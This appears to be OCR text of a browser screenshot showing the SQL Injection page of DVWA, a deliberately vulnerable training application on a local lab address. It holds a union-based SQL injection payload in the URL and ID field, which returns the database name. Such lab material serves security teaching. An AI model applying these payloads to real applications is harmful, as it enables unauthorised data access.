 Damn Vulnerable Web Ap
Not secure 192.168.2.236/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2C+database%28%29+--+-&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
ables where table_schema-- Submit
ID: ' union all select 1, database() -- -
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html